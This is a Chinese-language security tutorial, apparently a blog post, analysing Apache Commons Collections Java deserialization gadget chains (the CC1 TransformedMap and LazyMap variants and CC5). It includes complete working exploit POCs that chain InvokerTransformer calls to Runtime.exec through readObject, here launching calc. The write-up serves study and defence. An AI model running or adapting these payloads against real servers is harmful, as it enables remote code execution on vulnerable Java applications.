

分别是在EntrySetIterator和EntrySet的constructor里可以被赋值!但这是不同 Class的parent,我们需要的是MapEntry里的parent,继续查看代码,发现:EntrySetIterator中的next()方法会将自身的parent传入MapEntry,而EntrySet的iterator方法又会创建一个新的EntrySetIterator,将它的parent传入EntrySetIterator,这样就连起来了 - new EntrySet(set,parent).iterator().next()就能够传入我们的parent。

接着我们发现,AbstractInputCheckedMapDecorator里还有一个entrySet(),因为我们的TransformedMap就是它的子类,所以我们可以直接用我们的TransformedMap去call这个method,一切就连起来了。

1 2 3 public Set entrySet () { return (Set)(this .isSetValueChecking() ? new AbstractInputCheckedMapDecorator .EntrySet(super .map.entrySet(), this ) : super .map.entrySet()); }

POC:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); map.put("1" ,"1" ); Map myMap = TransformedMap.decorate(map, null , chainedTransformer); Map.Entry finalMap = (Map.Entry) myMap.entrySet().iterator().next(); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(finalMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); Map.Entry entry = (Map.Entry) objectInputStream.readObject(); entry.setValue("leihehe" ); } }

原本以为成功了,结果发现:MapEntry不能被序列化

去掉序列化和反序列化过程,成功弹出计算器







第六步: AnnotationInvocationHandler 虽然在第五步我们不能序列化,但幸运的是AnnotationInvocationHandler中出现了我们想要的内容:







AnnotationInvocationHandler拥有自己的readObject()方法,且方法中涉及到了Map的操作,让我们来详细分析一下。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 private void readObject (ObjectInputStream var1) throws IOException, ClassNotFoundException { var1.defaultReadObject(); AnnotationType var2 = null ; try { var2 = AnnotationType.getInstance(this .type); } catch (IllegalArgumentException var9) { throw new InvalidObjectException ("Non-annotation type in annotation serial stream" ); } Map var3 = var2.memberTypes(); Iterator var4 = this .memberValues.entrySet().iterator(); while (var4.hasNext()) { Entry var5 = (Entry)var4.next(); String var6 = (String)var5.getKey(); Class var7 = (Class)var3.get(var6); if (var7 != null ) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { var5.setValue((new AnnotationTypeMismatchExceptionProxy (var8.getClass() + "[" + var8 + "]" )).setMember((Method)var2.members().get(var6))); } } } }

我们看到了熟悉的this.memberValues.entrySet().iterator();,在后面还有setValue(),这已经足够我们利用了。

上面代码comment中的【this.type】和【this.memberValues】都是可控的 -》 在constructor中可以传入。

1 2 3 4 5 6 7 8 9 AnnotationInvocationHandler(Class<? extends Annotation > var1, Map<String, Object> var2) { Class[] var3 = var1.getInterfaces(); if (var1.isAnnotation() && var3.length == 1 && var3[0 ] == Annotation.class) { this .type = var1; this .memberValues = var2; } else { throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." ); } }



memberValues我们赋值为TransformedMap.decorate()的返回值,那type呢?我们可以发现type是一种Annotation(注释),如果有同学用过SpringBoot或Spring的话,就会理解Annotation的意义。所以此处我们是要传一个Annotation的Class过去。再看readObject()中的逻辑:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ... var2 = AnnotationType.getInstance(this .type); Map var3 = var2.memberTypes(); while (var4.hasNext()) { Entry var5 = (Entry)var4.next(); String var6 = (String)var5.getKey(); Class var7 = (Class)var3.get(var6); if (var7 != null ) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { var5.setValue((new AnnotationTypeMismatchExceptionProxy (var8.getClass() + "[" + var8 + "]" )).setMember((Method)var2.members().get(var6))); } } }

我们传入的这个type需要有memberTypes,且我们的map 中的key必须要和memberTypes的key保持一致。



跟踪Annotation这个Class,我们可以发现所有Annotation的class。

这里我们可以简单分析一下:

1 2 3 4 5 6 @Documented @Retention(RetentionPolicy.RUNTIME) @Target(ElementType.ANNOTATION_TYPE) public @interface Target { ElementType[] value(); }

此处Target的memberTypes就是 [value:ElementType] =》 key-value 的形式。

1 2 3 4 5 6 @Documented @Retention(RetentionPolicy.RUNTIME) @Target(ElementType.ANNOTATION_TYPE) public @interface Retention { RetentionPolicy value () ; }

此处Retention的memberTypes就是 [value:RetentionPolicy] =》 key-value 的形式`。



这些Annotation的元注解都可以通过@符号来调用,例如@Target

因此我们可以选择传入Target.class或者Retention.class, map的key值为value。

最终POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException, InstantiationException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); map.put("value" ,"anyContent" ); Map myMap = TransformedMap.decorate(map, null , chainedTransformer); Class<?> aClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> aConstructor = aClass.getDeclaredConstructor(Class.class, Map.class); aConstructor.setAccessible(true ); Object o = aConstructor.newInstance(Target.class, myMap); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(o); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); objectInputStream.readObject(); } }

成功弹出计算器,这样服务端只需要readObject()即可触发反序列化漏洞了!

LazyMap版本 - POC构造过程(CommonsCollections 1) Intro 第一步到第三步和TransformedMap版本都是一模一样的,主要问题在于如何call到ChainedTrasnformer.transform()

剩下的步骤和cc3的LazyMap、AnnotationInvocationHandler、动态代理一模一样,点这里看

Payload构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.*;import java.lang.annotation.Target;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class LazyMapExploit { public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, NoSuchFieldException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, chainedTransformer); String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler" ; final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0 ]; constructor.setAccessible(true ); InvocationHandler secondInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap); final Map testMap = new HashMap (); Map evilMap = (Map) Proxy.newProxyInstance( testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(), secondInvocationHandler ); final Constructor<?> ctor = Class.forName(classToSerialize).getDeclaredConstructors()[0 ]; ctor.setAccessible(true ); final InvocationHandler handler = (InvocationHandler) ctor.newInstance(Override.class, evilMap); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(handler); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("lz.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); objectInputStream.readObject(); } }

LazyMap版本 - POC构造过程(CommonsCollections 5) Intro 3/12/2021 补充:

之前学习的时候看的资料太杂,学到cc5的时候发现这个LazyMap版本其实是cc5的,CC1的LazyMap版本其实是用到了代理 方面的知识。

我们的利用链需要用到如下的Class

InvokerTransformer

ChainedTrasnformer

ConstantTransformer

LazyMap

BadAttributeValueExpException

第一步到第三步: 和之前的TransformedMap版本低前三步是一样的。



第四步:LazyMap - get() 同TransformedMap一样,我们需要寻找可以执行chainedTransformer的transform()方法的利用链。

在LazyMap中,我们发现了

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (!super .map.containsKey(key)) { Object value = this .factory.transform(key); super .map.put(key, value); return value; } else { return super .map.get(key); } }

在这段代码中,this.factory.transform(key)就执行了transform()方法,如果我们能让factory被赋值为我们构造好的chainedTransformer,就可以触发漏洞了。

我们发现LazyMap有两个构造函数,其中一个构造函数会传入以Transformer类型的参数

1 2 3 4 5 6 7 8 protected LazyMap (Map map, Transformer factory) { super (map); if (factory == null ) { throw new IllegalArgumentException ("Factory must not be null" ); } else { this .factory = factory; } }

我们尝试构造POC时new一个新的LazyMap,并将我们的链传进去,发现无法被构造。



该构造方法是protected 修饰的,意味着我们不能直接访问。



在LazyMap中,还有一个我们熟悉的decorate()方法,该方法会返回我们想要的instance

于是,现在的POC 可以构造如下:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class LazyMapExploit { public static void main (String[] args) { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); lazyMap.get("hello" ); } }

计算器成功弹出

现在,我们尝试模拟远程服务器与客户端之间的序列化和反序列化流程。

POC :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 public class LazyMapExploit { public static void main (String[] args) throws IOException, ClassNotFoundException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(lazyMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("lz.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); Map target = (Map) objectInputStream.readObject(); target.get("hello" ); } }

成功!我们现在看看,服务端触发漏洞的话,需要什么条件: 将反序列化后的object强制转化为Map类,然后再调用get()方法 - 看上去依然有点麻烦,我们有什么办法能让它更容易被触发呢?





第五步:TiedMapEntry.getValue() 安全研究前辈们并未发现有可控且调用get()方法的readObject()方法,但在TiedMapEntry类中,getValue()方法调用了get()方法,map变量是可控的。

第六步:TiedMapEntry.toString() 我们继续找有没有调用getValue()的方法,就在TiedMapEntry类中,我们发现了toString(),其中会调用到getValue()。

1 2 3 4 public String toString () { return this .getKey() + "=" + this .getValue(); }

这样一来我们的利用链便是 - 调用toString()会触发 -> getValue() ->get()。那是否能像TransformedMap版本的POC一样,能够找到一个可控的readObject()直接调用toString()呢?

第七步:BadAttributeValueExpException 在BadAttributeValueExpException类中,我们发现了readObject()方法,其调用了toString()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val" , null ); if (valObj == null ) { val = null ; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } }

如果我们能够控制valObj为TiedMapEntry类的object,就能够触发漏洞。这里的valObj是从反序列化后的object的fields中直接得到的,那么我们可以直接创建一个值为TiedMapEntry类object的valfield。

我们先看看constructor能不能直接赋值:

1 2 3 4 5 public BadAttributeValueExpException (Object val) { this .val = val == null ? null : val.toString(); }



在constructor中,如果我们直接通过构造方法传入TiedMapEntry类,会在客户端创建object的时候就执行toString()触发方法并把结果赋值给val,而服务器在调用readObject()的时候获取到的val为toString()方法的返回值 ,从而不会触发漏洞。

于是我们不能通过constructor传入TiedMapEntry类的object,相反,我们设置它为null。我们尝试能否手动设置val的值:



发现并不能访问到val值,val值是private属性,

在BadAttributeValueExpException类中也没有setter能够帮助我们去设置。那么我们可以使用反射对其赋值。

最终POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public class LazyMapExploit { public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, NoSuchFieldException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"leihehe" ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); Field val = badAttributeValueExpException.getClass().getDeclaredField("val" ); val.setAccessible(true ); val.set(badAttributeValueExpException,tiedMapEntry); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(badAttributeValueExpException); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("lz.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); objectInputStream.readObject(); } }

Reference Java反序列化-CommonCollections

Java 反序列化漏洞(4) – Apache Commons Collections POP Gadget Chains 剖析

【反序列化漏洞】commons-collections-1 组件

Java反序列化漏洞Apache CommonsCollections分析



Commons Collections 2 环境搭建 CommonsCollections4-4.0

